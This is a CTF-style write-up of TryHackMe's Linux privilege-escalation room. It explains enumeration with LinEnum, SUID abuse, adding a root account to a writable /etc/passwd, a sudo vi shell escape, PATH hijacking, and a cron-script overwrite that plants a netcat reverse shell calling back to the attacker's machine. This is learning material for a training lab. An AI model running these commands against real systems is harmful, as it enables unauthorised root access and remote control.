Common Linux PrivEsc detailed write-up | TryHackMe
Tasks 1, 2 and 3 don’t need explanation.
Task 4 : Enumeration
To get LinEnum on the target’s machine, you need to start a server on your local machine (it has to be in the directory where you store LinEnum.sh or you will have to provide the path to it afterwards) and connect to it from the target :

python3 -m http.server 8000
The
-moption is used to search a module and run the corresponding python script, which in this case is an http server. The number 8000 is the port that our server will be listening in, you can select any port that’s not being used.
Once the server is started, you can request the file you want from the target’s console :

wget <YOUR MACHINE'S @IP>:8000/LinEnum.sh
wgetis a network downloader By using this command, we are downloading the fileLinEnum.shfrom the server in <YOUR MACHINE’S @IP> that we started before.
Now that LinEnum.sh is on the target’s machine, we need to make it executable (because we need to run it in order to start the enumeration process), this is done by using :
chmod +x LinEnum.sh
To see how Linux file permissions work, you can visit this page
Let’s now look at how many “user[x]” are there in the system :

cat /etc/passwd | grep user*
What we are doing with
catis showing in stdout (Standard Output) the contents of the file/etc/passwdand piping them into agrepcommand.
grepallows us to look for patterns in texts, by typinggrep user*we are searching for any pattern that contains the word “user” and any other character next to it (this is why we use the wildcard *)
Answer : there are 8 user[x] in the system.
For a better understanding of wildcards in Linux, you can visit this page
The next step is to find how many shells there are in the system, to guess so, we need to start enumerating with LinEnum.sh.
You can run the script with :
./LinEnum.sh
Remember that you have previously dowloaded it, given the proper permissions and you are working in the directory where it is located.
A better way of keeping our enumeration clean and easily manageable is to write the output of LinEnum.sh to a .txt file :
./LinEnum.sh > LinEnum.txt
The file can be named as what you want, but I recommend using a name such as “LinEnum” or “Enumeration”.
Once we have run the script, we can look for how many shells there are in the system :

cat linEnum.txt | grep shell
Answer : There are 4 shells in the system
We are now asked what is the name of the bash script that is set to run every 5 minutes by cron.
cron is used to automate tasks in Linux, its syntax can be a little bit tricky so if you need some more info you can have a look at this site
cron jobs are displayed in each user’s /etc/crontab file, but since we run LinEnum.sh to do the work for us, we can just look for it at its output :

cat linEnum.txt | grep crontab -C 10
If you have read the previous tasks, you already know what this is doing, the only novelty is the
-Coption, which specifies how many lines of context you want to display.
Answer : The autoscript.sh file is located in the "/home/user4/Desktop" directory
Finally, we want to search for a file that has had its permissions changed, and now users are allowed to write to it :

find / -perm -200 2>/dev/null
ls -l /etc/passwd
With the
findcommand, we can look for files with concrete permissions by using the option-perm, to find files with user writing permissions we can look for-200, which shows every file which permissions are set to 200 or more.With
2>/dev/null, we redirect the stderr (Standard Error) to/dev/null, which is kind of a “black hole” that discards all the data that is writen to it.For more info on stderr, visit this page. For more info on /dev/null, check here.
A lot of files will be shown, but since
/etc/passwdis such an important file, we should check its permissions withls -land see that it can be writen to.
Task 5 : Abusing SUID/SGID Files
Checking for files with the SUID/SGID bit set is the go-to when first getting a shell on a machine if what we want is to escalata privileges.
If the SUID bit is set on a file, it means that the file will be executed with the same permissions as the owner of the file.
If the SGID bit is set on a file, the file will be executed with the permissions of the group that owns the file.
Important : SUID and SGID have different behaviour when they are set in directories
In order to find files with the SUID bit set, we can have a look at our LinEnum scan, or we can search them manually :

find / -perm -u=s -type f 2>/dev/null
Again, we are using
findwith its-permoption, this time we specify that we want any of the permission bits set (-u=s) and we use-type fso that it only returns files.
It seems that there is an uncommon file with the SUID bit set :
Answer : /home/user3/shell
Due to shell having the SUID set, we can execute it and gain superuser privileges on the machine :

ls -l /home/user3/shell
./shell
To check if a file has the
SUID/SGIDbit set, we look at its permissions.If they are :
rws-rwx-rwx, theSUIDbit is set.If they are :
rwx-rws-rwx, theSGIDbit is set.Notice that they are marked with the character
s.
Task 6 : Exploiting writeable /etc/passwd
The /etc/passwd file stores valuable account information, it doesn’t contain passwords, it contains a list of the accounts of the system and it provides information about each and every of them, such as user ID, group ID, home directory, etc.
This file needs to have read permissions because other utilities require them to work properly, however it must not have write permissions except for the root account.
When a user can write in the /etc/passwd file, it can lead to a security breach, which is what we are going to exploit right about now :
What direction privilege escalation is the attack?
Horizontal privilege escalation Occurs when we take over a user who is on the same privilege level as us.
Vertical privilege escalation takes place when we want to access an account which privileges are higher than ours.
Answer : Vertical
The way to exploit the vulnerability that we have found (which is that /etc/passwd can be writen to by a non-superuser account) is adding a new line of text to /etc/passwd with the intention of creating a new account in the system, with the password that we decide, and superuser privileges.
How is the /etc/passwd structured?</pink>
Each line of the file refers to a user, and every line contains 7 fields, all of which separated by a colon (:).
You can see the meaning of every field in here.
Since passwords are stored with their respective hashes and not in plain text, we will need to create a hash for our password :

openssl passwd -1 -salt new 123
A hash is a mathematical function that converts some text input into an output of a fixed length, this function can’t be reverted (you can obtain a password’s hash, but you can’t obtain a hash’s password).
openssl passwdcomputes the hash of the password that we provide to it.
-saltis used to provide a salt, which is a piece of data that will be taken into account when computing the hash.Salts are really useful because the same string always generates the same hash, but with different salts, we can obtain different hashes for two identical passwords.
Answer : $1$new$p7ptkEKU1HnaHpRtzNizS1
Now that we have our hash computed, we can create a new entry in /etc/passwd and generate a new account with elevated privileges :

echo new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash >> /etc/passwd
As seen earlier, we can redirect a command’s output and write it where we please, the
>>operator concatenates the stdout of the command to the file that we specify.Be careful not to use the
>operator, this will rewrite the whole file!
Here we go! We have created a new user with root privileges and now we only need to log in :

su new
sustands for “switch user”, so what we have done is change our account to the one we created and voilà, we have escalated privileges.
Task 7 : Escaping vi editor
Another must when it comes to privilege scalation is running sudo -l when we get a shell, this command will display what commands we can run as superuser.
sudo -l
Answer : NOPASSWD
Sometimes, some tools can spawn a shell, just like what happens in this case with vi, we can enter the editor and use the command :sh!.
For more info on vi, I like this site.

sudo vi
we execute
vias superuser (because we saw that we have that privilege).once inside
vi, we can spawn the shell and it will be run as root
Task 8 : Exploiting crontab
As mentioned at the beginning, cron is a daemon (background process) that automates tasks. By looking at /etc/crontab, we can see which tasks are scheduled and research for anything of interest.
Thanks to the LinEnum scan, we found that there is a script called autoscript.sh that is set to run as root every 5 minutes and it has writing permissions.
What is a payload?
A payload is the piece of code that we want the target to run, there are multiples types of payloads, which you can learn about in here
The path to scalating privileges here is to craft a payload that gets us a reverse shell (which will have root privileges because the script runs as root) and modify the script by inserting this payload in it.
We will need to create a payload in order to insert it in the script, and the tool we’re using is called msfvenom, it is a really complete and complex tool, and you can learn more about it here

msfvenom man | grep payload
Trying to find which option allows us to specify a payload
Answer : -p

msfvenom -p cmd/unix/reverse_netcat lhost=<YOUR MACHINE'S @IP> lport=8888 R
We create the payload for a reverse shell and we want it to connect to port 8888.
If we don’t remember where the script is, we can just look for it :

find / -name autoscript.sh 2>/dev/null
Once again showing how useful
findis, now with the-nameswitch, which lets us search a file by its name.
Answer : /home/user4/Desktop/autoscript.sh
We know where the script is now, so we need to rewrite its content with our payload :

echo mkfifo /tmp/zxfbetj; nc <YOUR MACHINE'S @IP> 8888 0</tmp/zxfbetj | /bin/sh >/tmp/zxfbetj 2>&1; rm /tmp/zxfbetj > autoscript.sh
Notice that we use the
>operator, because this time we do want to rewrite the file.
What autoscript.sh now does, is generating a shell with root privileges in the @IP that we specified, and this script is run every 5 minutes, so now we will start a listener in our local machine and wait for the shell to spawn!

nc -lvp 8888
ncis a pretty simple tool that is used to exchange data in the network.
-lvpis a combination of the options-l, used to start a listener server,-v, used to increment the verbose of the output and-p, which lets us select the port that we want to open.After waiting for a maximum of 5 minutes, the shell should spawn.
Task 9 : Exploiting PATH Variable
The $PATH variable is an environmental variable that indicates which directories contain executable programs, this way when you run a program that’s in the $PATH variable, you don’t need to know the path to the program in order to use it.
Imagine this time we have a binary that we can execute with elevated privileges (because it has the SUID bit set ;)), however, this binary doesn’t provide a way of spawning a shell (like vi in task 7).
What we can do is create a binary with the same name than an already existing one, but locate it in a different place (/tmp for example). Afterwards we can modify the $PATH variable and tell it that the location of the binary (the original one) is /tmp.
Do you see what we are doing?
Now when we run the program, the system will check the $PATH and it will run the one that we created with escalated privileges, instead of the original one.
Checking that script has the SUID bit set :

ls -l script
Running the script file in user5’s home directory :

./script
When running the file, we see that it lists the contents of the current directory.
Answer : ls
Like we said, we will create an imitation of this script and name it ls, giving it executable permissions :

cd /tmp
echo "/bin/bash" > ls
chmod +x ls
ls -l
All of the commands have been explained in detail through this write-up, but what we have accomplished is to create a script named
lsthat spawns a shell when executed.
We have created the imitation, now we want to add its location to the $PATH :

export PATH=/tmp:$PATH
echo $PATH
We add
/tmpand check that we have done it correctly.

The last step is to run the script, which will be run as root because ls is contained in $PATH and script executes with superuser privileges.
Thank you for reading my write-up!
I really hope you enjoyed it and learnt something ;)